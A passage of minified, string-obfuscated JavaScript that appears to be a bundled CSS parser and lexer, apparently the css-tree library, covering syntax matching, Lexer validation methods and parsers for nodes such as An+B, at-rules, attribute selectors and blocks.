3===e[n(1939)][n(2263)]?{type:n(2752),value:e[n(1939)][n(2847)](1),syntax:e}:{type:e[n(3198)],value:e[n(1939)][n(1875)](1,e[n(1939)][n(2263)]-2)[n(3229)](/\\'/g,"'"),syntax:e};case n(2752):return{type:e[n(3198)],value:e[n(1939)],syntax:e};case n(2340):return{type:e[n(3198)],syntax:e};default:throw new Error(n(2360),e[n(3198)])}}function $r(e,n){const r=t;return r(3576)==typeof e&&(e=Pr(e)),{type:r(606),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(1246)],eo=t(2997);let no=0;function ro(e,n){const r=t;if(e[r(2263)]!==n[r(2263)])return!1;for(let t=0;t<e[r(2263)];t++){const o=n[r(1119)](t);let i=e[r(1119)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(3198)]===ge||e[n(3198)]===ne||e[n(3198)]===ve||e[n(3198)]===we||e[n(3198)]===xe||function(t){const e=n;return t[e(3198)]===ae&&"?"!==t[e(1939)]}(e)}function io(e){const n=t;return null===e||e[n(3198)]===ye||e[n(3198)]===be||e[n(3198)]===ke||e[n(3198)]===ae&&"/"===e[n(1939)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1E;function o(){const e=a1E;do{b++,w=b<t[e(2263)]?t[b]:null}while(null!==w&&(w[e(3198)]===de||w[e(3198)]===Ae))}function i(e){const n=b+e;return n<t[a1E(2263)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1E(610)],token:w,prev:y},o(),f=null,b>v&&(v=b)}function u(){const t=a1E;y=2===y[t(3198)]?y[t(1418)]:{type:3,syntax:d[t(610)],token:y[t(1386)],prev:y},d=d[t(1418)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(3198)]){case r(2997):if(null===h){if(null!==w&&(b!==t[r(2263)]-1||"\\0"!==w[r(1939)]&&"\\9"!==w[r(1939)])){e=Vr;break}g=eo;break}if((e=h[r(452)])===Br){if(h[r(3288)]===y){e=Vr;break}e=qr}for(;h[r(3174)]!==d;)u();h=h[r(1418)];break;case r(3276):if(null!==f&&!1!==f)(null===m||b>m[r(2706)])&&(m=f,f=!1);else if(null===m){g=r(3276);break}e=m[r(452)],h=m[r(2834)],d=m[r(3174)],y=m[r(3288)],b=m[r(2706)],w=b<t[r(2263)]?t[b]:null,m=m[r(1418)];break;case r(606):e=e[r(2009)];break;case"If":e[r(3402)]!==Vr&&c(e[r(3402)]),e[r(1775)]!==qr&&a(e[r(1775)]),e=e[r(2009)];break;case r(1065):e={type:r(1488),syntax:e,index:0,mask:0};break;case r(1488):{const t=e[r(610)][r(2437)];if(e[r(1166)]===t[r(2263)]){if(0===e[r(344)]||e[r(610)][r(2973)]){e=Vr;break}e=qr;break}if(e[r(344)]===(1<<t[r(2263)])-1){e=qr;break}for(;e[r(1166)]<t[r(2263)];e[r(1166)]++){const n=1<<e[r(1166)];if(!(e[r(344)]&n)){c(e),a({type:r(2160),syntax:e[r(610)],mask:e[r(344)]|n}),e=t[e[r(1166)]++];break}}break}case r(2160):e={type:r(1488),syntax:e[r(610)],index:0,mask:e[r(344)]};break;case r(3091):if(null!==w){let t=w[r(1939)][r(1883)]();if(-1!==t[r(3358)]("\\")&&(t=t[r(3229)](/\\[09].*$/,"")),to[r(1261)](e[r(2285)],t)){e=e[r(2285)][t];break}}e=Vr;break;case r(952):{const t=null!==d?d[r(2830)]:null,n=b+Math[r(3500)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=qr}else e=Vr;break}case r(1917):case r(2788):{const t=r(1917)===e[r(3198)]?r(2075):r(2344),o=to[r(1261)](n,t)?n[t][e[r(2454)]]:null;if(!o||!o[r(2009)])throw new Error(r(2215)+(r(1917)===e[r(3198)]?"<"+e[r(2454)]+">":"<'"+e[r(2454)]+"'>"));if(!1!==f&&null!==w&&r(1917)===e[r(3198)]&&(r(2296)===e[r(2454)]&&w[r(3198)]===ee||r(2263)===e[r(2454)]&&"0"===w[r(1939)])){null===f&&(f=s(e,m)),e=Vr;break}d={syntax:e[r(610)],opts:e[r(610)][r(2830)]||null!==d&&d[r(2830)]||null,prev:d},y={type:2,syntax:e[r(610)],token:y[r(1386)],prev:y},e=o[r(1536)]||o[r(2009)];break}case r(369):{const t=e[r(2454)];if(null!==w){let n=w[r(1939)];if(-1!==n[r(3358)]("\\")&&(n=n[r(3229)](/\\[09].*$/,"")),ro(n,t)){l(),e=qr;break}}e=Vr;break}case r(3512):case r(2577):if(null!==w&&ro(w[r(1939)],e[r(2454)])){l(),e=qr;break}e=Vr;break;case r(2752):if(null!==w&&w[r(1939)]===e[r(1939)]){l(),e=qr;break}e=Vr;break;case r(2340):null!==w&&w[r(3198)]===ge?oo(y[r(1386)])?e=Vr:(l(),e=io(w)?Vr:qr):e=oo(y[r(1386)])||io(w)?qr:Vr;break;case r(1796):let o="",p=b;for(;p<t[r(2263)]&&o[r(2263)]<e[r(1939)][r(2263)];p++)o+=t[p][r(1939)];if(ro(o,e[r(1939)])){for(;b<p;)l();e=qr}else e=Vr;break;default:throw new Error(r(1889)+e[r(3198)])}switch(no+=p,g){case null:console[r(541)](r(908)),g=r(1200),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2009)])return i;let s=i[o(2009)],a=i[o(2009)]={syntax:n[o(610)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1418)],i[e(1418)]=n,n=i,i=r;return n}(s)[o(1418)];null!==s;){switch(s[o(3198)]){case 2:a[o(2009)][o(963)](a={syntax:s[o(610)],match:[]}),c[o(963)](a);break;case 3:c[o(1154)](),a=c[c[o(2263)]-1];break;default:a[o(2009)][o(963)]({syntax:s[o(610)]||null,token:s[o(1386)][o(1939)],node:s[o(1386)][o(1677)]})}s=s[o(1418)]}return i}function ao(e){const n=t;function r(t){const e=a1E;return null!==t&&(e(1917)===t[e(3198)]||e(2788)===t[e(3198)]||e(369)===t[e(3198)])}let o=null;return null!==this[n(2734)]&&function t(i){const s=n;if(Array[s(3641)](i[s(2009)])){for(let e=0;e<i[s(2009)][s(2263)];e++)if(t(i[s(2009)][e]))return r(i[s(610)])&&o[s(920)](i[s(610)]),!0}else if(i[s(1677)]===e)return o=r(i[s(610)])?[i[s(610)]]:[],!0;return!1}(this[n(2734)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(1917)===t[r(3198)]&&t[r(2454)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(2788)===t[r(3198)]&&t[r(2454)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(369)===t[n(3198)]))}function ho(e,n,r){const o=t,i=ao[o(1261)](e,n);return null!==i&&i[o(3406)](r)}function mo(e){const n=t;return n(1677)in e?e[n(1677)]:mo(e[n(2009)][0])}function fo(e){const n=t;return n(1677)in e?e[n(1677)]:fo(e[n(2009)][e[n(2009)][n(2263)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(2734)]&&function t(r){const c=s;if(null!==r[c(610)]&&r[c(610)][c(3198)]===o&&r[c(610)][c(2454)]===i){const t=mo(r),o=fo(r);e[c(610)][c(2372)](n,(function(e,n,r){const i=c;if(e===t){const t=new ln;do{if(t[i(2211)](n[i(1171)]),n[i(1171)]===o)break;n=n[i(1519)]}while(null!==n);a[i(963)]({parent:r,nodes:t})}}))}Array[c(3641)](r[c(2009)])&&r[c(2009)][c(592)](t)}(r[s(2734)]),a}const{hasOwnProperty:go}=Object[t(1246)];function wo(e){const n=t;return n(3498)==typeof e&&isFinite(e)&&Math[n(3500)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&wo(e[n(2295)])&&wo(e[n(1897)])&&wo(e[n(2180)])}function vo(t,e){return function(n,r){const o=a1E;if(!n||n[o(622)]!==Object)return r(n,o(2237));for(let i in n){let s=!0;if(!1!==go[o(1261)](n,i)){if(o(3198)===i)n[o(3198)]!==t&&r(n,o(1259)+n[o(3198)]+o(2145)+t+"`");else if(o(2819)===i){if(null===n[o(2819)])continue;if(n[o(2819)]&&n[o(2819)][o(622)]===Object)if(o(3576)!=typeof n[o(2819)][o(2924)])i+=o(1271);else if(bo(n[o(2819)][o(641)])){if(bo(n[o(2819)][o(383)]))continue;i+=o(575)}else i+=o(3589);s=!1}else if(e[o(3345)](i)){s=!1;for(let t=0;!s&&t<e[i][o(2263)];t++){const r=e[i][t];switch(r){case String:s=o(3576)==typeof n[i];break;case Boolean:s=o(2027)==typeof n[i];break;case null:s=null===n[i];break;default:o(3576)==typeof r?s=n[i]&&n[i][o(3198)]===r:Array[o(3641)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(2462)+i+o(3397)+t+o(1496));s||r(n,o(1038)+t+"."+i+"`")}}for(const i in e)go[o(1261)](e,i)&&!1===go[o(1261)](n,i)&&r(n,o(1403)+t+"."+i+o(1370))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(2263)];t++){const i=e[t];if(i===String||i===Boolean)o[r(963)](i[r(2454)][r(1883)]());else if(null===i)o[r(963)](r(2278));else if(r(3576)==typeof i)o[r(963)](i);else{if(!Array[r(3641)](i))throw new Error(r(1209)+i+r(3337)+n+r(897));o[r(963)](r(1935)+(yo(i,n)||r(2328))+">")}}return o[r(360)](r(697))}function xo(e,n){const r=t,o=n[r(735)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(1261)](o,t))continue;const n=i[t]=Array[r(3641)](o[t])?o[t][r(2175)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(610)]&&(i[t]=r?e[t][o(610)]:In(e[t][o(610)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(1424)](e))i[t]={prelude:s[o(2570)]&&(r?s[o(2570)][o(610)]:In(s[o(2570)][o(610)],{compact:n})),descriptors:s[o(2320)]&&ko(s[o(2320)],n,r)};return i}function Eo(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1E;return n(3576)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(963)]({type:n,value:t[e(2175)](o,i),node:null}))),r}(t):e[n(1528)](t,Hr)}(r,e[i(610)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2263)];n++)if(e(1912)===t[n][e(1939)][e(1883)]())return!0;return!1}(s)?Eo(null,new Error(i(3273))):(o&&(a=so(s,e[i(1714)],e)),o&&a[i(2009)]||(a=so(s,n[i(2009)],e),a[i(2009)])?Eo(a[i(2009)],null,a[i(1793)]):Eo(null,new Dn(a[i(628)],n[i(610)],r,a),a[i(1793)]))}class So{constructor(e,r,o){const i=t;if(this[i(1021)]=Yn,this[i(610)]=r,this[i(2906)]=!1,this[i(3067)]={...n},this[i(1795)]=Object[i(555)](null),this[i(2344)]=Object[i(555)](null),this[i(2075)]=Object[i(555)](null),this[i(735)]=o||function(t){const e=i,n={};if(t[e(1677)])for(const r in t[e(1677)])if(go[e(1261)](t[e(1677)],r)){const o=t[e(1677)][r];if(!o[e(735)])throw new Error(e(1959)+r+e(1470));n[r]=xo(r,o)}return n}(e),e){if(e[i(1021)]&&(this[i(1021)]=e[i(1021)]),e[i(3067)])for(const t of Object[i(3672)](n))Array[i(3641)](e[i(3067)][t])&&(this[i(3067)][t]=e[i(3067)][t]);if(e[i(2075)])for(const[t,n]of Object[i(1424)](e[i(2075)]))this[i(798)](t,n);if(e[i(2906)]){this[i(2906)]=!0;for(const[t,e]of Object[i(1424)]((s=this[i(3067)],{...br,...vr,...yr(s)})))this[i(798)](t,e)}if(e[i(1795)])for(const[t,n]of Object[i(1424)](e[i(1795)]))this[i(2792)](t,n);if(e[i(2344)])for(const[t,n]of Object[i(1424)](e[i(2344)]))this[i(1986)](t,n)}var s;this[i(1714)]=$r(this[i(1021)][i(360)](i(3219)))}[t(3089)](e){const n=t;function r(t,e){i[a1E(963)]({node:t,message:e})}const o=this[n(735)],i=[];return this[n(610)][n(2372)](e,(function(t){const e=n;o[e(3345)](t[e(3198)])?o[t[e(3198)]][e(2994)](t,r):r(t,e(691)+t[e(3198)]+"`")})),!!i[n(2263)]&&i}[t(1387)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(3576)==typeof e||e&&i(3576)==typeof e[i(3198)],syntax:null,match:null,matchRef:null};return i(2804)==typeof e?a[i(2009)]=$r(e,s):(i(3576)==typeof e?Object[i(1948)](a,i(610),{get:()=>(Object[i(1948)](a,i(610),{value:Pr(e)}),a[i(610)])}):a[i(610)]=e,Object[i(1948)](a,i(2009),{get:()=>(Object[i(1948)](a,i(2009),{value:$r(a[i(610)],s)}),a[i(2009)])}),i(2788)===n&&Object[i(1948)](a,i(1536),{get(){const t=i,e=a[t(610)],n=function(e){const n=t,r=e[n(2437)][0];return!1===e[n(1525)]&&1===e[n(2437)][n(2263)]&&n(2432)===r[n(3198)]&&!0===r[n(2769)]}(e)?$r({...e,terms:[e[t(2437)][0][t(3241)]]},s):null;return Object[t(1948)](a,t(1536),{value:n}),n}})),a}[t(2792)](e,n){const r=t;n&&(this[r(1795)][e]={type:r(3084),name:e,prelude:n[r(2570)]?this[r(1387)](n[r(2570)],r(1394),e):null,descriptors:n[r(2320)]?Object[r(3672)](n[r(2320)])[r(3026)](((t,o)=>(t[o]=this[r(1387)](n[r(2320)][o],r(3331),o,e),t)),Object[r(555)](null)):null})}[t(1986)](e,n){const r=t;n&&(this[r(2344)][e]=this[r(1387)](n,r(2788),e))}[t(798)](e,n){const r=t;n&&(this[r(2075)][e]=this[r(1387)](n,r(1917),e))}[t(1602)](e){const n=t;if(!this[n(2003)](e))return new Pn(n(388),"@"+e)}[t(1048)](e,n){const r=t,o=this[r(1602)](e);if(o)return o;const i=this[r(2003)](e);return!i[r(2570)]&&n?new SyntaxError(r(3433)+e+r(2099)):!i[r(2570)]||n||_o(this,i[r(2570)],"",!1)[r(2734)]?void 0:new SyntaxError(r(3433)+e+r(3464))}[t(1049)](e,n){const r=t,o=this[r(1602)](e);if(o)return o;const i=this[r(2003)](e),s=Xn(n);return i[r(2320)]?i[r(2320)][s[r(2454)]]||i[r(2320)][s[r(3275)]]?void 0:new Pn(r(3153),n):new SyntaxError(r(3433)+e+r(525))}[t(1420)](e){const n=t;if(!this[n(3128)](e))return new Pn(n(1219),e)}[t(3497)](e,n){const r=t,o=this[r(1048)](e,n);if(o)return Eo(null,o);const i=this[r(2003)](e);return i[r(2570)]?_o(this,i[r(2570)],n||"",!1):Eo(null,null)}[t(3125)](e,n,r){const o=t,i=this[o(1049)](e,n);if(i)return Eo(null,i);const s=this[o(2003)](e),a=Xn(n);return _o(this,s[o(2320)][a[o(2454)]]||s[o(2320)][a[o(3275)]],r,!1)}[t(1058)](e){const n=t;return n(1613)!==e[n(3198)]?Eo(null,new Error(n(1587))):this[n(3217)](e[n(2711)],e[n(1939)])}[t(3217)](e,n){const r=t;if(Zn(e)[r(2116)])return Eo(null,new Error(r(2531)));const o=this[r(1420)](e);return o?Eo(null,o):_o(this,this[r(3128)](e),n,!0)}[t(3169)](e,n){const r=t,o=this[r(2478)](e);return o?_o(this,o,n,!1):Eo(null,new Pn(r(3483),e))}[t(2009)](e,n){const r=t;return r(3576)==typeof e||e&&e[r(3198)]?(r(3576)!=typeof e&&e[r(2009)]||(e=this[r(1387)](e,r(1917),r(1995))),_o(this,e,n,!1)):Eo(null,new Pn(r(453)))}[t(2606)](e,n,r,o){return po(this,n,this[t(3217)](e,n),r,o)}[t(1312)](e,n,r){const o=t;return po(this,e[o(1939)],this[o(1058)](e),n,r)}[t(458)](e,n,r){const o=t,i=[];return this[o(610)][o(2372)](e,{visit:o(1613),enter:t=>{const e=o;i[e(963)][e(3265)](i,this[e(1312)](t,n,r))}}),i}[t(2003)](e,n=!0){const r=t,o=Xn(e);return(o[r(817)]&&n?this[r(1795)][o[r(2454)]]||this[r(1795)][o[r(3275)]]:this[r(1795)][o[r(2454)]])||null}[t(2646)](e,n=!0){const r=t,o=this[r(2003)](e,n);return o&&o[r(2570)]||null}[t(2131)](e,n){const r=t;return this[r(1795)][r(3345)](e)&&this[r(1795)][r(2527)]&&this[r(1795)][e][r(2527)][n]||null}[t(3128)](e,n=!0){const r=t,o=Zn(e);return(o[r(817)]&&n?this[r(2344)][o[r(2454)]]||this[r(2344)][o[r(3275)]]:this[r(2344)][o[r(2454)]])||null}[t(2478)](e){const n=t;return hasOwnProperty[n(1261)](this[n(2075)],e)?this[n(2075)][e]:null}[t(1023)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1E;if(a[l(943)](e))return a[l(2950)](e);a[l(683)](e,!1),null!==c[l(610)]&&function(c,u,d){const h=l;let m=Dr,f=Dr;if(m=function(c){const u=l;if(u(1917)!==c[u(3198)]&&u(2788)!==c[u(3198)])return;const d=u(1917)===c[u(3198)]?t[u(2075)]:t[u(2344)],h=u(1917)===c[u(3198)]?i:s;hasOwnProperty[u(1261)](d,c[u(2454)])?r(t,c[u(2454)],h,d[c[u(2454)]])&&(o[u(963)](n(e,a===i)+u(1923)+n(c[u(2454)],u(1917)===c[u(3198)])),a[u(683)](e,!0)):(o[u(963)](n(e,a===i)+u(460)+n(c[u(2454)],u(1917)===c[u(3198)])),a[u(683)](e,!0))},m===Dr&&f===Dr)throw new Error(h(1606));!function t(e){const n=h;switch(m[n(1261)](d,e),e[n(3198)]){case n(955):e[n(2437)][n(592)](t);break;case n(2432):case n(3351):t(e[n(3241)]);break;case n(1917):case n(2788):case n(369):case n(3512):case n(2577):case n(1796):case n(2752):case n(2340):break;default:throw new Error(n(3398)+e[n(3198)])}f[n(1261)](d,e)}(c)}(c[l(610)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(2075)])r(this,t,i,this[e(2075)][t]);for(const t in this[e(2344)])r(this,t,s,this[e(2344)][t]);const a=[...i[e(3672)]()][e(3200)]((t=>i[e(2950)](t))),c=[...s[e(3672)]()][e(3200)]((t=>s[e(2950)](t)));return a[e(2263)]||c[e(2263)]?{errors:o,types:a,properties:c}:null}[t(2325)](e,n){const r=t;return{generic:this[r(2906)],cssWideKeywords:this[r(1021)],units:this[r(3067)],types:ko(this[r(2075)],!n,e),properties:ko(this[r(2344)],!n,e),atrules:Ao(this[r(1795)],!n,e)}}[t(1397)](){const e=t;return JSON[e(2917)](this[e(2325)]())}}function zo(e,n){const r=t;return r(3576)==typeof n&&/^\s*\|/[r(1540)](n)?r(3576)==typeof e?e+n:n[r(3229)](/^\s*\|\s*/,""):n||null}function Uo(e,n){const r=t,o=Object[r(555)](null);for(const[t,i]of Object[r(1424)](e))if(i){o[t]={};for(const e of Object[r(3672)](i))n[r(1041)](e)&&(o[t][e]=i[e])}return o}function Mo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(1424)](n))switch(t){case r(2906):o[t]=Boolean(i);break;case r(1021):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(3067):o[t]={...e[t]};for(const[e,n]of Object[r(1424)](i))o[t][e]=Array[r(3641)](n)?n:[];break;case r(1795):o[t]={...e[t]};for(const[e,n]of Object[r(1424)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(2570)]||null,descriptors:{...i[r(2320)]}};if(n){s[r(2570)]=n[r(2570)]?zo(s[r(2570)],n[r(2570)]):s[r(2570)]||null;for(const[t,e]of Object[r(1424)](n[r(2320)]||{}))s[r(2320)][t]=e?zo(s[r(2320)][t],e):null;Object[r(3672)](s[r(2320)])[r(2263)]||(s[r(2320)]=null)}}break;case r(2075):case r(2344):o[t]={...e[t]};for(const[e,n]of Object[r(1424)](i))o[t][e]=zo(o[t][e],n);break;case r(667):case r(1335):o[t]={...e[t]};for(const[e,n]of Object[r(1424)](i))o[t][e]={...o[t][e],...n};break;case r(1404):o[t]={...e[t],...i};break;case r(2886):case r(2151):o[t]={...e[t],...Uo(i,[r(2299)])};break;case r(1677):o[t]={...e[t],...Uo(i,[r(2454),r(735),r(2299),r(1528),r(3648)])}}return o}const To=43,No=45,Co=110,Wo=!0,Ro=!1;function Lo(e,n){const r=t;let o=this[r(2715)]+e;const i=this[r(1119)](o);for(i!==To&&i!==No||(n&&this[r(3070)](r(3083)),o++);o<this[r(2774)];o++)_e(this[r(1119)](o))||this[r(3070)](r(2183),o)}function Io(e){return Lo[t(1261)](this,0,e)}function jo(e,n){const r=t;if(!this[r(2922)](this[r(2715)]+e,n)){let t="";switch(n){case Co:t=r(1252);break;case No:t=r(2403)}this[r(3070)](t,this[r(2715)]+e)}}function Oo(){const e=t;let n=0,r=0,o=this[e(3618)];for(;o===de||o===Ae;)o=this[e(1428)](++n);if(o!==ce){if(!this[e(1e3)](To,n)&&!this[e(1e3)](No,n))return null;r=this[e(1e3)](To,n)?To:No;do{o=this[e(1428)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(1495)](n),Io[e(1261)](this,Wo))}return n>0&&this[e(1495)](n),0===r&&(o=this[e(1119)](this[e(2715)]),o!==To&&o!==No&&this[e(3070)](e(477))),Io[e(1261)](this,0!==r),r===No?"-"+this[e(2945)](ce):this[e(2945)](ce)}const Fo=t(3431),Po={a:[String,null],b:[String,null]};function Do(){const e=t,n=this[e(2715)];let r=null,o=null;if(this[e(3618)]===ce)Io[e(1261)](this,Ro),o=this[e(2945)](ce);else if(this[e(3618)]===ee&&this[e(2922)](this[e(2715)],No))switch(r="-1",jo[e(1261)](this,1,Co),this[e(2774)]-this[e(2715)]){case 2:this[e(1519)](),o=Oo[e(1261)](this);break;case 3:jo[e(1261)](this,2,No),this[e(1519)](),this[e(2629)](),Io[e(1261)](this,Wo),o="-"+this[e(2945)](ce);break;default:jo[e(1261)](this,2,No),Lo[e(1261)](this,3,Wo),this[e(1519)](),o=this[e(3599)](n+2)}else if(this[e(3618)]===ee||this[e(1e3)](To)&&this[e(1428)](1)===ee){let t=0;switch(r="1",this[e(1e3)](To)&&(t=1,this[e(1519)]()),jo[e(1261)](this,0,Co),this[e(2774)]-this[e(2715)]){case 1:this[e(1519)](),o=Oo[e(1261)](this);break;case 2:jo[e(1261)](this,1,No),this[e(1519)](),this[e(2629)](),Io[e(1261)](this,Wo),o="-"+this[e(2945)](ce);break;default:jo[e(1261)](this,1,No),Lo[e(1261)](this,2,Wo),this[e(1519)](),o=this[e(3599)](n+t+1)}}else if(this[e(3618)]===ue){const t=this[e(1119)](this[e(2715)]),i=t===To||t===No;let s=this[e(2715)]+i;for(;s<this[e(2774)]&&_e(this[e(1119)](s));s++);s===this[e(2715)]+i&&this[e(3070)](e(2183),this[e(2715)]+i),jo[e(1261)](this,s-this[e(2715)],Co),r=this[e(1963)](n,s),s+1===this[e(2774)]?(this[e(1519)](),o=Oo[e(1261)](this)):(jo[e(1261)](this,s-this[e(2715)]+1,No),s+2===this[e(2774)]?(this[e(1519)](),this[e(2629)](),Io[e(1261)](this,Wo),o="-"+this[e(2945)](ce)):(Lo[e(1261)](this,s-this[e(2715)]+2,Wo),this[e(1519)](),o=this[e(3599)](s+1)))}else this[e(3070)]();return null!==r&&r[e(1119)](0)===To&&(r=r[e(1875)](1)),null!==o&&o[e(1119)](0)===To&&(o=o[e(1875)](1)),{type:e(3431),loc:this[e(3461)](n,this[e(2715)]),a:r,b:o}}function Ho(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3227)](t+r)}else this[n(3227)](t)}else this[n(3227)](e.b)}function qo(){const e=t;return this[e(3226)](this[e(1407)],!0)}function Vo(){const e=t;for(let t,n=1;t=this[e(1428)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Bo=t(3084),Xo=t(2886),Zo={name:String,prelude:[t(1394),t(3226),null],block:[t(978),null]};function Go(e=!1){const n=t,r=this[n(2715)];let o,i,s=null,a=null;switch(this[n(1914)](re),o=this[n(3599)](r+1),i=o[n(1883)](),this[n(2629)](),!1===this[n(3445)]&&this[n(3618)]!==xe&&this[n(3618)]!==pe&&(s=this[n(3238)]?this[n(3568)](this[n(1394)][n(608)](this,o,e),qo):qo[n(1261)](this,this[n(2706)]),this[n(2629)]()),this[n(3618)]){case pe:this[n(1519)]();break;case xe:a=hasOwnProperty[n(1261)](this[n(2886)],i)&&n(2804)==typeof this[n(2886)][i][n(1242)]?this[n(2886)][i][n(1242)][n(1261)](this,e):this[n(978)](Vo[n(1261)](this))}return{type:n(3084),loc:this[n(3461)](r,this[n(2715)]),name:o,prelude:s,block:a}}function Jo(e){const n=t;this[n(1386)](re,"@"+e[n(2454)]),null!==e[n(2570)]&&this[n(1677)](e[n(2570)]),e[n(1242)]?this[n(1677)](e[n(1242)]):this[n(1386)](pe,";")}const Yo=t(1394),Qo=t(2622),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(1883)]()),this[n(2629)](),r=hasOwnProperty[n(1261)](this[n(2886)],e)&&n(2804)==typeof this[n(2886)][e][n(2570)]?this[n(2886)][e][n(2570)][n(1261)](this):this[n(1953)](this[n(667)][n(1394)]),this[n(2629)](),!0!==this[n(3445)]&&this[n(3618)]!==xe&&this[n(3618)]!==pe&&this[n(3070)](n(948)),{type:n(1394),loc:this[n(3123)](r),children:r}}function ti(e){this[t(2836)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(3445)]&&this[e(3070)](e(2357));const n=this[e(2715)];let r=!1;return this[e(1e3)](ni)?(r=!0,this[e(1519)]()):this[e(1e3)](ii)||this[e(1914)](ee),this[e(1e3)](ii)?this[e(1119)](this[e(2715)]+1)!==ri?(this[e(1519)](),this[e(1914)](ee)):r&&this[e(3070)](e(3374),this[e(2774)]):r&&this[e(3070)](e(966)),{type:e(1544),loc:this[e(3461)](n,this[e(2715)]),name:this[e(3599)](n)}}function ci(){const e=t,n=this[e(2715)],r=this[e(1119)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(3070)](e(3602)),this[e(1519)](),r!==ri&&(this[e(1e3)](ri)||this[e(3070)](e(1117)),this[e(1519)]()),this[e(3599)](n)}const li=t(3600),ui={name:t(1544),matcher:[String,null],value:[t(1796),t(1544),null],flags:[String,null]};function di(){const e=t,n=this[e(2715)];let r,o=null,i=null,s=null;return this[e(1914)](we),this[e(2629)](),r=ai[e(1261)](this),this[e(2629)](),this[e(3618)]!==be&&(this[e(3618)]!==ee&&(o=ci[e(1261)](this),this[e(2629)](),i=this[e(3618)]===ie?this[e(1796)]():this[e(1544)](),this[e(2629)]()),this[e(3618)]===ee&&(s=this[e(2945)](ee),this[e(2629)]())),this[e(1914)](be),{type:e(3600),loc:this[e(3461)](n,this[e(2715)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(1386)](ae,"["),this[n(1677)](e[n(2454)]),null!==e[n(544)]&&(this[n(3227)](e[n(544)]),this[n(1677)](e[n(1939)])),null!==e[n(977)]&&this[n(1386)](ee,e[n(977)]),this[n(1386)](ae,"]")}const mi=38;function fi(){return this[t(3226)](null,!0)}function pi(){const e=t;return this[e(3568)](this[e(2275)],fi)}function gi(){const e=t;return this[e(3226)](this[e(505)],!0)}function wi(){const e=t;if(this[e(3618)]===pe)return gi[e(1261)](this,this[e(2706)]);const n=this[e(3568)](this[e(1613)],gi);return this[e(3618)]===pe&&this[e(1519)](),n}const bi=t(978),vi=t(1242),yi={children:[[t(3084),t(2275),t(1613)]]};function xi(e){const n=t,r=e?wi:pi,o=this[n(2715)];let i=this[n(2744)]();this[n(1914)](xe);t:for(;!this[n(3445)];)switch(this[n(3618)]){case ke:break t;case de:case Ae:this[n(1519)]();break;case re:i[n(963)](this[n(3568)](this[n(3084)][n(608)](this,e),fi));break;default:e&&this[n(1e3)](mi)?i[n(963)](pi[n(1261)](this)):i[n(963)](r[n(1261)](this))}return this[n(3445)]||this[n(1914)](ke),{type:n(978),loc:this[n(3461)](o,this[n(2715)]),children:i}}function ki(e){const n=t;this[n(1386)](xe,"{"),this[n(2836)](e,(t=>{const e=n;e(1613)===t[e(3198)]&&this[e(1386)](pe,";")})),this[n(1386)](ke,"}")}const Ai=t(2385),Ei={children:[[]]};function _i(e,n){const r=t,o=this[r(2715)];let i=null;return this[r(1914)](we),i=e[r(1261)](this,n),this[r(3445)]||this[r(1914)](be),{type:r(2385),loc:this[r(3461)](o,this[r(2715)]),children:i}}function Si(e){const n=t;this[n(1386)](ae,"["),this[n(2836)](e),this[n(1386)](ae,"]")}const zi=t(1717),Ui=[];function Mi(){const e=t,n=this[e(2715)];return this[e(1914)](me),{type:e(1717),loc:this[e(3461)](n,this[e(2715)])}}function Ti(){const e=t;this[e(1386)](me,e(3055))}const Ni=t(686),Ci=[];function Wi(){const e=t,n=this[e(2715)];return this[e(1914)](he),{type:e(686),loc:this[e(3461)](n,this[e(2715)])}}function Ri(){const e=t;this[e(1386)](he,e(2229))}const Li=46,Ii=t(2266),ji={name:String};function Oi(){const e=t;return 